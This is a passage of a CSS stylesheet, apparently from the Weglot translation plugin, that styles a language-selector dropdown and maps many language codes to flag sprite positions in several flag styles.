    .country-selector.weglot-dropdown .wgcurrent {
      border: 1px solid #e0e0e0;
      list-style: none;
      display: block;
      margin: 0; }
      .country-selector.weglot-dropdown .wgcurrent a, .country-selector.weglot-dropdown .wgcurrent span {
        padding-right: 60px; }
      .country-selector.weglot-dropdown .wgcurrent:after {
        display: inline-block;
        position: absolute;
        top: 17px;
        right: 8px;
        width: 13px;
        height: 7px;
        -ms-interpolation-mode: nearest-neighbor;
        image-rendering: -webkit-optimize-contrast;
        image-rendering: -moz-crisp-edges;
        image-rendering: -o-pixelated;
        image-rendering: pixelated;
        background: url("../images/wgarrowdown.png") no-repeat;
        content: '';
        -webkit-transition: all 200ms;
        -o-transition: all 200ms;
        transition: all 200ms;
        -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg); }
    .country-selector.weglot-dropdown ul {
      position: absolute;
      min-width: 100%;
      border: 1px solid #ebeef0;
      background: white;
      left: 0;
      top: initial;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      display: none;
      padding: 0; }
    .country-selector.weglot-dropdown input:checked ~ ul {
      display: block; }
    .country-selector.weglot-dropdown input:checked ~ .wgcurrent:after {
      -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
      transform: rotate(0deg); }
    .country-selector.weglot-dropdown li {
      width: 100%; }
    .country-selector.weglot-dropdown.weglot-invert ul {
      bottom: 38px; }
    .country-selector.weglot-dropdown.weglot-invert input:checked ~ .wgcurrent:after {
      -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      transform: rotate(-180deg); }
  .country-selector.weglot-default {
    position: fixed;
    bottom: 0px;
    right: 40px; }
  .country-selector.weglot-inline a:hover {
    text-decoration: underline;
    color: #00a0d2; }
  .country-selector.weglot-inline .wgcurrent a {
    text-decoration: underline; }
  .country-selector.weglot-inline label {
    margin-bottom: 0;
    display: inline-block;
    vertical-align: middle; }
  .country-selector.weglot-inline ul {
    display: inline-block;
    vertical-align: middle; }
  .country-selector.weglot-inline li {
    line-height: 1 !important;
    display: inline-block;
    margin: 2px 0px;
    vertical-align: middle; }
  .country-selector.weglot-inline.weglot-default {
    bottom: 5px; }
  .country-selector input {
    display: none !important; }

.navbar .navbar-nav li.weglot-flags a.weglot-lang:before {
  position: static;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }

.js .main-navigation .country-selector ul {
  display: none; }

html[dir="rtl"] .weglot-flags a:before, html[dir="rtl"] .weglot-flags span:before {
  margin-right: 0;
  margin-left: 10px; }

.weglot-flags {
  /* a faire */
  /* a faire */
  /* a faire */
  /* a faire */ }
  .weglot-flags > a:before, .weglot-flags > span:before {
    background-image: url("../images/rect_mate.png");
    -webkit-background-size: auto 20px;
    background-size: auto 20px;
    border-radius: 0px;
    width: 30px;
    height: 20px;
    content: "";
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
    overflow: hidden; }
  .weglot-flags.flag-1 > a:before, .weglot-flags.flag-1 > span:before {
    background-image: url("../images/rect_bright.png"); }
  .weglot-flags.flag-2 > a:before, .weglot-flags.flag-2 > span:before {
    background-image: url("../images/square_flag.png");
    width: 24px;
    height: 24px;
    -webkit-background-size: auto 24px;
    background-size: auto 24px; }
  .weglot-flags.flag-3 a:before, .weglot-flags.flag-3 span:before {
    background-image: url("../images/circular_flag.png");
    width: 24px;
    height: 24px;
    -webkit-background-size: auto 24px;
    background-size: auto 24px; }
  .weglot-flags > a span:before {
    background-image: none !important;
    display: none !important; }
  .weglot-flags > span a:before {
    background-image: none !important;
    display: none !important; }
  .weglot-flags.hw > a:before, .weglot-flags.hw > span:before {
    background-position: -3570px 0; }
  .weglot-flags.af > a:before, .weglot-flags.af > span:before {
    background-position: -6570px 0; }
  .weglot-flags.fl > a:before, .weglot-flags.fl > span:before {
    background-position: -3060px 0px; }
  .weglot-flags.sq > a:before, .weglot-flags.sq > span:before {
    background-position: -2580px 0; }
  .weglot-flags.am > a:before, .weglot-flags.am > span:before {
    background-position: -5130px 0; }
  .weglot-flags.ar > a:before, .weglot-flags.ar > span:before {
    background-position: -510px 0; }
  .weglot-flags.hy > a:before, .weglot-flags.hy > span:before {
    background-position: -1800px 0; }
  .weglot-flags.az > a:before, .weglot-flags.az > span:before {
    background-position: -6840px 0; }
  .weglot-flags.ba > a:before, .weglot-flags.ba > span:before {
    background-position: -2040px 0; }
  .weglot-flags.eu > a:before, .weglot-flags.eu > span:before {
    background-position: -7260px 0; }
  .weglot-flags.be > a:before, .weglot-flags.be > span:before {
    background-position: -5310px 0; }
  .weglot-flags.bn > a:before, .weglot-flags.bn > span:before {
    background-position: -5400px 0; }
  .weglot-flags.bs > a:before, .weglot-flags.bs > span:before {
    background-position: -6390px 0; }
  .weglot-flags.bg > a:before, .weglot-flags.bg > span:before {
    background-position: -2730px 0; }
  .weglot-flags.my > a:before, .weglot-flags.my > span:before {
    background-position: -3299px 0; }
  .weglot-flags.ca > a:before, .weglot-flags.ca > span:before {
    background-position: -7230px 0; }
  .weglot-flags.zh > a:before, .weglot-flags.zh > span:before {
    background-position: -3690px 0; }
  .weglot-flags.tw > a:before, .weglot-flags.tw > span:before {
    background-position: -2970px 0; }
  .weglot-flags.km > a:before, .weglot-flags.km > span:before {
    background-position: -6930px 0; }
  .weglot-flags.ny > a:before, .weglot-flags.ny > span:before {
    background-position: -1140px 0; }
  .weglot-flags.co > a:before, .weglot-flags.co > span:before {
    background-position: -2520px 0; }
  .weglot-flags.hr > a:before, .weglot-flags.hr > span:before {
    background-position: -5910px 0; }
  .weglot-flags.cs > a:before, .weglot-flags.cs > span:before {
    background-position: -2700px 0; }
  .weglot-flags.da > a:before, .weglot-flags.da > span:before {
    background-position: -2670px 0; }
  .weglot-flags.nl > a:before, .weglot-flags.nl > span:before {
    background-position: -2100px 0; }
  .weglot-flags.en > a:before, .weglot-flags.en > span:before {
    background-position: -1920px 0; }
  .weglot-flags.eo > a:before, .weglot-flags.eo > span:before {
    background-position: -1920px 0; }
  .weglot-flags.et > a:before, .weglot-flags.et > span:before {
    background-position: -2640px 0; }
  .weglot-flags.fj > a:before, .weglot-flags.fj > span:before {
    background-position: -1710px 0; }
  .weglot-flags.fi > a:before, .weglot-flags.fi > span:before {
    background-position: -2550px 0; }
  .weglot-flags.fr > a:before, .weglot-flags.fr > span:before {
    background-position: -2520px 0; }
  .weglot-flags.gl > a:before, .weglot-flags.gl > span:before {
    background-position: -480px 0; }
  .weglot-flags.ka > a:before, .weglot-flags.ka > span:before {
    background-position: -5040px 0; }
  .weglot-flags.de > a:before, .weglot-flags.de > span:before {
    background-position: -2490px 0; }
  .weglot-flags.el > a:before, .weglot-flags.el > span:before {
    background-position: -2460px 0; }
  .weglot-flags.gu > a:before, .weglot-flags.gu > span:before {
    background-position: -1170px 0; }
  .weglot-flags.ht > a:before, .weglot-flags.ht > span:before {
    background-position: -4650px 0; }
  .weglot-flags.ha > a:before, .weglot-flags.ha > span:before {
    background-position: -900px 0; }
  .weglot-flags.he > a:before, .weglot-flags.he > span:before {
    background-position: -1050px 0; }
  .weglot-flags.hi > a:before, .weglot-flags.hi > span:before {
    background-position: -1170px 0; }
  .weglot-flags.hu > a:before, .weglot-flags.hu > span:before {
    background-position: -2430px 0; }
  .weglot-flags.is > a:before, .weglot-flags.is > span:before {
    background-position: -2400px 0; }
  .weglot-flags.ig > a:before, .weglot-flags.ig > span:before {
    background-position: -870px 0; }
  .weglot-flags.id > a:before, .weglot-flags.id > span:before {
    background-position: -3510px 0; }
  .weglot-flags.ga > a:before, .weglot-flags.ga > span:before {
    background-position: -2340px 0; }
  .weglot-flags.it > a:before, .weglot-flags.it > span:before {
    background-position: -2310px 0; }
  .weglot-flags.ja > a:before, .weglot-flags.ja > span:before {
    background-position: -3480px 0; }
  .weglot-flags.jv > a:before, .weglot-flags.jv > span:before {
    background-position: -3360px 0; }
  .weglot-flags.kn > a:before, .weglot-flags.kn > span:before {
    background-position: -1170px 0; }
  .weglot-flags.kk > a:before, .weglot-flags.kk > span:before {
    background-position: -3150px 0; }
  .weglot-flags.ko > a:before, .weglot-flags.ko > span:before {
    background-position: -6990px 0; }
  .weglot-flags.ku > a:before, .weglot-flags.ku > span:before {
    background-position: -2430px 0; }
  .weglot-flags.ky > a:before, .weglot-flags.ky > span:before {
    background-position: -3420px 0; }
  .weglot-flags.lo > a:before, .weglot-flags.lo > span:before {
    background-position: -3450px 0; }
  .weglot-flags.la > a:before, .weglot-flags.la > span:before {
    background-position: -2310px 0; }
  .weglot-flags.lv > a:before, .weglot-flags.lv > span:before {
    background-position: -2280px 0; }
  .weglot-flags.lt > a:before, .weglot-flags.lt > span:before {
    background-position: -2250px 0; }
  .weglot-flags.lb > a:before, .weglot-flags.lb > span:before {
    background-position: -2220px 0; }
  .weglot-flags.mk > a:before, .weglot-flags.mk > span:before {
    background-position: -2190px 0; }
  .weglot-flags.mg > a:before, .weglot-flags.mg > span:before {
    background-position: -1200px 0; }
  .weglot-flags.ms > a:before, .weglot-flags.ms > span:before {
    background-position: -3360px 0; }
  .weglot-flags.ml > a:before, .weglot-flags.ml > span:before {
    background-position: -1170px 0; }
  .weglot-flags.mt > a:before, .weglot-flags.mt > span:before {
    background-position: -2130px 0; }
  .weglot-flags.mi > a:before, .weglot-flags.mi > span:before {
    background-position: -3240px 0; }
  .weglot-flags.mr > a:before, .weglot-flags.mr > span:before {
    background-position: -1170px 0; }
  .weglot-flags.mn > a:before, .weglot-flags.mn > span:before {
    background-position: -6000px 0; }
  .weglot-flags.ne > a:before, .weglot-flags.ne > span:before {
    background-position: -3270px 0; }
  .weglot-flags.no > a:before, .weglot-flags.no > span:before {
    background-position: -5850px 0; }
  .weglot-flags.ps > a:before, .weglot-flags.ps > span:before {
    background-position: -5189px 0; }
  .weglot-flags.fa > a:before, .weglot-flags.fa > span:before {
    background-position: -6690px 0; }
  .weglot-flags.pl > a:before, .weglot-flags.pl > span:before {
    background-position: -2160px 0; }
  .weglot-flags.pt > a:before, .weglot-flags.pt > span:before {
    background-position: -6630px 0; }
  .weglot-flags.pa > a:before, .weglot-flags.pa > span:before {
    background-position: -3180px 0; }
  .weglot-flags.ro > a:before, .weglot-flags.ro > span:before {
    background-position: -2070px 0; }
  .weglot-flags.ru > a:before, .weglot-flags.ru > span:before {
    background-position: -2040px 0; }
  .weglot-flags.sm > a:before, .weglot-flags.sm > span:before {
    background-position: -4620px 0; }
  .weglot-flags.gd > a:before, .weglot-flags.gd > span:before {
    background-position: -30px 0; }
  .weglot-flags.sr > a:before, .weglot-flags.sr > span:before {
    background-position: -4290px 0; }
  .weglot-flags.sn > a:before, .weglot-flags.sn > span:before {
    background-position: -540px 0; }
  .weglot-flags.sd > a:before, .weglot-flags.sd > span:before {
    background-position: -3180px 0; }
  .weglot-flags.si > a:before, .weglot-flags.si > span:before {
    background-position: -2820px 0; }
  .weglot-flags.sk > a:before, .weglot-flags.sk > span:before {
    background-position: -6810px 0; }
  .weglot-flags.sl > a:before, .weglot-flags.sl > span:before {
    background-position: -2010px 0; }
  .weglot-flags.so > a:before, .weglot-flags.so > span:before {
    background-position: -4560px 0; }
  .weglot-flags.st > a:before, .weglot-flags.st > span:before {
    background-position: -4830px 0; }
  .weglot-flags.es > a:before, .weglot-flags.es > span:before {
    background-position: -480px 0; }
  .weglot-flags.su > a:before, .weglot-flags.su > span:before {
    background-position: -4530px 0; }
  .weglot-flags.sw > a:before, .weglot-flags.sw > span:before {
    background-position: -1290px 0; }
  .weglot-flags.sv > a:before, .weglot-flags.sv > span:before {
    background-position: -1980px 0; }
  .weglot-flags.tl > a:before, .weglot-flags.tl > span:before {
    background-position: -3060px 0; }
  .weglot-flags.ty > a:before, .weglot-flags.ty > span:before {
    background-position: -6270px 0; }
  .weglot-flags.tg > a:before, .weglot-flags.tg > span:before {
    background-position: -2940px 0; }
  .weglot-flags.ta > a:before, .weglot-flags.ta > span:before {
    background-position: -1170px 0; }
  .weglot-flags.tt > a:before, .weglot-flags.tt > span:before {
    background-position: -2040px 0; }
  .weglot-flags.te > a:before, .weglot-flags.te > span:before {
    background-position: -1170px 0; }
  .weglot-flags.th > a:before, .weglot-flags.th > span:before {
    background-position: -2910px 0; }
  .weglot-flags.to > a:before, .weglot-flags.to > span:before {
    background-position: -6540px 0; }
  .weglot-flags.tr > a:before, .weglot-flags.tr > span:before {
    background-position: -1950px 0; }
  .weglot-flags.uk > a:before, .weglot-flags.uk > span:before {
    background-position: -1890px 0; }
  .weglot-flags.ur > a:before, .weglot-flags.ur > span:before {
    background-position: -3180px 0; }
  .weglot-flags.uz > a:before, .weglot-flags.uz > span:before {
    background-position: -2880px 0; }
  .weglot-flags.vi > a:before, .weglot-flags.vi > span:before {
    background-position: -2850px 0; }
  .weglot-flags.cy > a:before, .weglot-flags.cy > span:before {
    background-position: -6420px 0; }
  .weglot-flags.fy > a:before, .weglot-flags.fy > span:before {
    background-position: -2100px 0; }
  .weglot-flags.xh > a:before, .weglot-flags.xh > span:before {
    background-position: -6570px 0; }
  .weglot-flags.yi > a:before, .weglot-flags.yi > span:before {
    background-position: -1050px 0; }
  .weglot-flags.yo > a:before, .weglot-flags.yo > span:before {
    background-position: -870px 0; }
  .weglot-flags.zu > a:before, .weglot-flags.zu > span:before {
    background-position: -6570px 0; }
  .weglot-flags.flag-1.hw > a:before, .weglot-flags.flag-1.hw > span:before {
    background-position: -7840px 0; }
  .weglot-flags.flag-1.fl > a:before, .weglot-flags.flag-1.fl > span:before {
    background-position: 2560px 0; }
  .weglot-flags.flag-1.af > a:before, .weglot-flags.flag-1.af > span:before {
    background-position: -6848px 0; }
  .weglot-flags.flag-1.sq > a:before, .weglot-flags.flag-1.sq > span:before {
    background-position: -97px 0; }
  .weglot-flags.flag-1.am > a:before, .weglot-flags.flag-1.am > span:before {
    background-position: -2369px 0; }
  .weglot-flags.flag-1.ar > a:before, .weglot-flags.flag-1.ar > span:before {
    background-position: -6465px 0; }
  .weglot-flags.flag-1.hy > a:before, .weglot-flags.flag-1.hy > span:before {
    background-position: -385px 0; }
  .weglot-flags.flag-1.az > a:before, .weglot-flags.flag-1.az > span:before {
    background-position: -513px 0; }
  .weglot-flags.flag-1.ba > a:before, .weglot-flags.flag-1.ba > span:before {
    background-position: -6113px 0; }
  .weglot-flags.flag-1.eu > a:before, .weglot-flags.flag-1.eu > span:before {
    background-position: -8353px 0; }
  .weglot-flags.flag-1.be > a:before, .weglot-flags.flag-1.be > span:before {
    background-position: -705px 0; }
  .weglot-flags.flag-1.bn > a:before, .weglot-flags.flag-1.bn > span:before {
    background-position: -609px 0; }
  .weglot-flags.flag-1.bs > a:before, .weglot-flags.flag-1.bs > span:before {
    background-position: -929px 0; }
  .weglot-flags.flag-1.bg > a:before, .weglot-flags.flag-1.bg > span:before {
    background-position: -1121px 0; }
  .weglot-flags.flag-1.my > a:before, .weglot-flags.flag-1.my > span:before {
    background-position: -4929px 0; }
  .weglot-flags.flag-1.ca > a:before, .weglot-flags.flag-1.ca > span:before {
    background-position: -8321px 0; }
  .weglot-flags.flag-1.zh > a:before, .weglot-flags.flag-1.zh > span:before {
    background-position: -1505px 0; }
  .weglot-flags.flag-1.tw > a:before, .weglot-flags.flag-1.tw > span:before {
    background-position: -6369px 0; }
  .weglot-flags.flag-1.km > a:before, .weglot-flags.flag-1.km > span:before {
    background-position: -1217px 0; }
  .weglot-flags.flag-1.ny > a:before, .weglot-flags.flag-1.ny > span:before {
    background-position: -4289px 0; }
  .weglot-flags.flag-1.co > a:before, .weglot-flags.flag-1.co > span:before {
    background-position: -2561px 0; }
  .weglot-flags.flag-1.hr > a:before, .weglot-flags.flag-1.hr > span:before {
    background-position: -1793px 0; }
  .weglot-flags.flag-1.cs > a:before, .weglot-flags.flag-1.cs > span:before {
    background-position: -1921px 0; }
  .weglot-flags.flag-1.da > a:before, .weglot-flags.flag-1.da > span:before {
    background-position: -1985px 0; }
  .weglot-flags.flag-1.nl > a:before, .weglot-flags.flag-1.nl > span:before {
    background-position: -5121px 0; }
  .weglot-flags.flag-1.en > a:before, .weglot-flags.flag-1.en > span:before {
    background-position: -7777px 0; }
  .weglot-flags.flag-1.eo > a:before, .weglot-flags.flag-1.eo > span:before {
    background-position: -7777px 0; }
  .weglot-flags.flag-1.et > a:before, .weglot-flags.flag-1.et > span:before {
    background-position: -2337px 0; }
  .weglot-flags.flag-1.fj > a:before, .weglot-flags.flag-1.fj > span:before {
    background-position: -2497px 0; }
  .weglot-flags.flag-1.fi > a:before, .weglot-flags.flag-1.fi > span:before {
    background-position: -2529px 0; }
  .weglot-flags.flag-1.fr > a:before, .weglot-flags.flag-1.fr > span:before {
    background-position: -2561px 0; }
  .weglot-flags.flag-1.gl > a:before, .weglot-flags.flag-1.gl > span:before {
    background-position: -7009px 0; }
  .weglot-flags.flag-1.ka > a:before, .weglot-flags.flag-1.ka > span:before {
    background-position: -2721px 0; }
  .weglot-flags.flag-1.de > a:before, .weglot-flags.flag-1.de > span:before {
    background-position: -2753px 0; }
  .weglot-flags.flag-1.el > a:before, .weglot-flags.flag-1.el > span:before {
    background-position: -2881px 0; }
  .weglot-flags.flag-1.gu > a:before, .weglot-flags.flag-1.gu > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.ht > a:before, .weglot-flags.flag-1.ht > span:before {
    background-position: -3169px 0; }
  .weglot-flags.flag-1.ha > a:before, .weglot-flags.flag-1.ha > span:before {
    background-position: -5281px 0; }
  .weglot-flags.flag-1.he > a:before, .weglot-flags.flag-1.he > span:before {
    background-position: -3521px 0; }
  .weglot-flags.flag-1.hi > a:before, .weglot-flags.flag-1.hi > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.hu > a:before, .weglot-flags.flag-1.hu > span:before {
    background-position: -3265px 0; }
  .weglot-flags.flag-1.is > a:before, .weglot-flags.flag-1.is > span:before {
    background-position: -3297px 0; }
  .weglot-flags.flag-1.ig > a:before, .weglot-flags.flag-1.ig > span:before {
    background-position: -5313px 0; }
  .weglot-flags.flag-1.id > a:before, .weglot-flags.flag-1.id > span:before {
    background-position: -3361px 0; }
  .weglot-flags.flag-1.ga > a:before, .weglot-flags.flag-1.ga > span:before {
    background-position: -3457px 0; }
  .weglot-flags.flag-1.it > a:before, .weglot-flags.flag-1.it > span:before {
    background-position: -3553px 0; }
  .weglot-flags.flag-1.ja > a:before, .weglot-flags.flag-1.ja > span:before {
    background-position: -3617px 0; }
  .weglot-flags.flag-1.jv > a:before, .weglot-flags.flag-1.jv > span:before {
    background-position: -4321px 0; }
  .weglot-flags.flag-1.kn > a:before, .weglot-flags.flag-1.kn > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.kk > a:before, .weglot-flags.flag-1.kk > span:before {
    background-position: -3713px 0; }
  .weglot-flags.flag-1.ko > a:before, .weglot-flags.flag-1.ko > span:before {
    background-position: -6913px 0; }
  .weglot-flags.flag-1.ku > a:before, .weglot-flags.flag-1.ku > span:before {
    background-position: -3265px 0; }
  .weglot-flags.flag-1.ky > a:before, .weglot-flags.flag-1.ky > span:before {
    background-position: -3873px 0; }
  .weglot-flags.flag-1.lo > a:before, .weglot-flags.flag-1.lo > span:before {
    background-position: -3904px 0; }
  .weglot-flags.flag-1.la > a:before, .weglot-flags.flag-1.la > span:before {
    background-position: -3553px 0; }
  .weglot-flags.flag-1.lv > a:before, .weglot-flags.flag-1.lv > span:before {
    background-position: -3937px 0; }
  .weglot-flags.flag-1.lt > a:before, .weglot-flags.flag-1.lt > span:before {
    background-position: -4129px 0; }
  .weglot-flags.flag-1.lb > a:before, .weglot-flags.flag-1.lb > span:before {
    background-position: -4161px 0; }
  .weglot-flags.flag-1.mk > a:before, .weglot-flags.flag-1.mk > span:before {
    background-position: -4225px 0; }
  .weglot-flags.flag-1.mg > a:before, .weglot-flags.flag-1.mg > span:before {
    background-position: -4257px 0; }
  .weglot-flags.flag-1.ms > a:before, .weglot-flags.flag-1.ms > span:before {
    background-position: -4321px 0; }
  .weglot-flags.flag-1.ml > a:before, .weglot-flags.flag-1.ml > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.mt > a:before, .weglot-flags.flag-1.mt > span:before {
    background-position: -4417px 0; }
  .weglot-flags.flag-1.mi > a:before, .weglot-flags.flag-1.mi > span:before {
    background-position: -5217px 0; }
  .weglot-flags.flag-1.mr > a:before, .weglot-flags.flag-1.mr > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.mn > a:before, .weglot-flags.flag-1.mn > span:before {
    background-position: -4769px 0; }
  .weglot-flags.flag-1.ne > a:before, .weglot-flags.flag-1.ne > span:before {
    background-position: -5091px 0; }
  .weglot-flags.flag-1.no > a:before, .weglot-flags.flag-1.no > span:before {
    background-position: -5505px 0; }
  .weglot-flags.flag-1.ps > a:before, .weglot-flags.flag-1.ps > span:before {
    background-position: -33px 0; }
  .weglot-flags.flag-1.fa > a:before, .weglot-flags.flag-1.fa > span:before {
    background-position: -3393px 0; }
  .weglot-flags.flag-1.pl > a:before, .weglot-flags.flag-1.pl > span:before {
    background-position: -5889px 0; }
  .weglot-flags.flag-1.pt > a:before, .weglot-flags.flag-1.pt > span:before {
    background-position: -993px 0; }
  .weglot-flags.flag-1.pa > a:before, .weglot-flags.flag-1.pa > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.ro > a:before, .weglot-flags.flag-1.ro > span:before {
    background-position: -6081px 0; }
  .weglot-flags.flag-1.ru > a:before, .weglot-flags.flag-1.ru > span:before {
    background-position: -6113px 0; }
  .weglot-flags.flag-1.sm > a:before, .weglot-flags.flag-1.sm > span:before {
    background-position: -6369px 0; }
  .weglot-flags.flag-1.gd > a:before, .weglot-flags.flag-1.gd > span:before {
    background-position: -6497px 0; }
  .weglot-flags.flag-1.sr > a:before, .weglot-flags.flag-1.sr > span:before {
    background-position: -6561px 0; }
  .weglot-flags.flag-1.sn > a:before, .weglot-flags.flag-1.sn > span:before {
    background-position: -8287px 0; }
  .weglot-flags.flag-1.sd > a:before, .weglot-flags.flag-1.sd > span:before {
    background-position: -5601px 0; }
  .weglot-flags.flag-1.si > a:before, .weglot-flags.flag-1.si > span:before {
    background-position: -7039px 0; }
  .weglot-flags.flag-1.sk > a:before, .weglot-flags.flag-1.sk > span:before {
    background-position: -6689px 0; }
  .weglot-flags.flag-1.sl > a:before, .weglot-flags.flag-1.sl > span:before {
    background-position: -6721px 0; }
  .weglot-flags.flag-1.so > a:before, .weglot-flags.flag-1.so > span:before {
    background-position: -6785px 0; }
  .weglot-flags.flag-1.st > a:before, .weglot-flags.flag-1.st > span:before {
    background-position: -4001px 0; }
  .weglot-flags.flag-1.es > a:before, .weglot-flags.flag-1.es > span:before {
    background-position: -7009px 0; }
  .weglot-flags.flag-1.su > a:before, .weglot-flags.flag-1.su > span:before {
    background-position: -7073px 0; }
  .weglot-flags.flag-1.sw > a:before, .weglot-flags.flag-1.sw > span:before {
    background-position: -3745px 0; }
  .weglot-flags.flag-1.sv > a:before, .weglot-flags.flag-1.sv > span:before {
    background-position: -7169px 0; }
  .weglot-flags.flag-1.tl > a:before, .weglot-flags.flag-1.tl > span:before {
    background-position: -5823px 0; }
  .weglot-flags.flag-1.ty > a:before, .weglot-flags.flag-1.ty > span:before {
    background-position: -2593px 0; }
  .weglot-flags.flag-1.tg > a:before, .weglot-flags.flag-1.tg > span:before {
    background-position: -7297px 0; }
  .weglot-flags.flag-1.ta > a:before, .weglot-flags.flag-1.ta > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.tt > a:before, .weglot-flags.flag-1.tt > span:before {
    background-position: -6113px 0; }
  .weglot-flags.flag-1.te > a:before, .weglot-flags.flag-1.te > span:before {
    background-position: -3329px 0; }
  .weglot-flags.flag-1.th > a:before, .weglot-flags.flag-1.th > span:before {
    background-position: -7361px 0; }
  .weglot-flags.flag-1.to > a:before, .weglot-flags.flag-1.to > span:before {
    background-position: -7456px 0; }
  .weglot-flags.flag-1.tr > a:before, .weglot-flags.flag-1.tr > span:before {
    background-position: -7553px 0; }
  .weglot-flags.flag-1.uk > a:before, .weglot-flags.flag-1.uk > span:before {
    background-position: -7713px 0; }
  .weglot-flags.flag-1.ur > a:before, .weglot-flags.flag-1.ur > span:before {
    background-position: -5600px 0; }
  .weglot-flags.flag-1.uz > a:before, .weglot-flags.flag-1.uz > span:before {
    background-position: -7969px 0; }
  .weglot-flags.flag-1.vi > a:before, .weglot-flags.flag-1.vi > span:before {
    background-position: -8097px 0; }
  .weglot-flags.flag-1.cy > a:before, .weglot-flags.flag-1.cy > span:before {
    background-position: -8129px 0; }
  .weglot-flags.flag-1.fy > a:before, .weglot-flags.flag-1.fy > span:before {
    background-position: -5121px 0; }
  .weglot-flags.flag-1.xh > a:before, .weglot-flags.flag-1.xh > span:before {
    background-position: -6848px 0; }
  .weglot-flags.flag-1.yi > a:before, .weglot-flags.flag-1.yi > span:before {
    background-position: -3521px 0; }
  .weglot-flags.flag-1.yo > a:before, .weglot-flags.flag-1.yo > span:before {
    background-position: -5313px 0; }
  .weglot-flags.flag-1.zu > a:before, .weglot-flags.flag-1.zu > span:before {
    background-position: -6848px 0; }
  .weglot-flags.flag-2 {
    /* a faire */ }
    .weglot-flags.flag-2.hw > a:before, .weglot-flags.flag-2.hw > span:before {
      background-position: -5448px 0; }
    .weglot-flags.flag-2.fl > a:before, .weglot-flags.flag-2.fl > span:before {
      background-position: -1008px 0; }
    .weglot-flags.flag-2.af > a:before, .weglot-flags.flag-2.af > span:before {
      background-position: -4968px 0; }
    .weglot-flags.flag-2.sq > a:before, .weglot-flags.flag-2.sq > span:before {
      background-position: -2976px 0; }
    .weglot-flags.flag-2.am > a:before, .weglot-flags.flag-2.am > span:before {
      background-position: -3816px 0; }
    .weglot-flags.flag-2.ar > a:before, .weglot-flags.flag-2.ar > span:before {
      background-position: -768px 0; }
    .weglot-flags.flag-2.hy > a:before, .weglot-flags.flag-2.hy > span:before {
      background-position: 0 0; }
    .weglot-flags.flag-2.az > a:before, .weglot-flags.flag-2.az > span:before {
      background-position: -5136px 0; }
    .weglot-flags.flag-2.ba > a:before, .weglot-flags.flag-2.ba > span:before {
      background-position: -936px 0; }
    .weglot-flags.flag-2.eu > a:before, .weglot-flags.flag-2.eu > span:before {
      background-position: -5376px 0; }
    .weglot-flags.flag-2.be > a:before, .weglot-flags.flag-2.be > span:before {
      background-position: -4224px 0; }
    .weglot-flags.flag-2.bn > a:before, .weglot-flags.flag-2.bn > span:before {
      background-position: -4056px 0; }
    .weglot-flags.flag-2.bs > a:before, .weglot-flags.flag-2.bs > span:before {
      background-position: -3984px 0; }
    .weglot-flags.flag-2.bg > a:before, .weglot-flags.flag-2.bg > span:before {
      background-position: -5040px 0; }
    .weglot-flags.flag-2.my > a:before, .weglot-flags.flag-2.my > span:before {
      background-position: -1248px 0; }
    .weglot-flags.flag-2.ca > a:before, .weglot-flags.flag-2.ca > span:before {
      background-position: -5352px 0; }
    .weglot-flags.flag-2.zh > a:before, .weglot-flags.flag-2.zh > span:before {
      background-position: -2592px 0; }
    .weglot-flags.flag-2.tw > a:before, .weglot-flags.flag-2.tw > span:before {
      background-position: -3408px 0; }
    .weglot-flags.flag-2.km > a:before, .weglot-flags.flag-2.km > span:before {
      background-position: -5160px 0; }
    .weglot-flags.flag-2.ny > a:before, .weglot-flags.flag-2.ny > span:before {
      background-position: -1392px 0; }
    .weglot-flags.flag-2.co > a:before, .weglot-flags.flag-2.co > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-2.hr > a:before, .weglot-flags.flag-2.hr > span:before {
      background-position: -4416px 0; }
    .weglot-flags.flag-2.cs > a:before, .weglot-flags.flag-2.cs > span:before {
      background-position: -2472px 0; }
    .weglot-flags.flag-2.da > a:before, .weglot-flags.flag-2.da > span:before {
      background-position: -2448px 0; }
    .weglot-flags.flag-2.nl > a:before, .weglot-flags.flag-2.nl > span:before {
      background-position: -1296px 0; }
    .weglot-flags.flag-2.en > a:before, .weglot-flags.flag-2.en > span:before {
      background-position: -312px 0; }
    .weglot-flags.flag-2.eo > a:before, .weglot-flags.flag-2.eo > span:before {
      background-position: -312px 0; }
    .weglot-flags.flag-2.et > a:before, .weglot-flags.flag-2.et > span:before {
      background-position: -2424px 0; }
    .weglot-flags.flag-2.fj > a:before, .weglot-flags.flag-2.fj > span:before {
      background-position: -576px 0; }
    .weglot-flags.flag-2.fi > a:before, .weglot-flags.flag-2.fi > span:before {
      background-position: -2328px 0; }
    .weglot-flags.flag-2.fr > a:before, .weglot-flags.flag-2.fr > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-2.gl > a:before, .weglot-flags.flag-2.gl > span:before {
      background-position: -96px 0; }
    .weglot-flags.flag-2.ka > a:before, .weglot-flags.flag-2.ka > span:before {
      background-position: -3744px 0; }
    .weglot-flags.flag-2.de > a:before, .weglot-flags.flag-2.de > span:before {
      background-position: -2256px 0; }
    .weglot-flags.flag-2.el > a:before, .weglot-flags.flag-2.el > span:before {
      background-position: -2208px 0; }
    .weglot-flags.flag-2.gu > a:before, .weglot-flags.flag-2.gu > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.ht > a:before, .weglot-flags.flag-2.ht > span:before {
      background-position: -3528px 0; }
    .weglot-flags.flag-2.ha > a:before, .weglot-flags.flag-2.ha > span:before {
      background-position: -1176px 0; }
    .weglot-flags.flag-2.he > a:before, .weglot-flags.flag-2.he > span:before {
      background-position: -1992px 0; }
    .weglot-flags.flag-2.hi > a:before, .weglot-flags.flag-2.hi > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.hu > a:before, .weglot-flags.flag-2.hu > span:before {
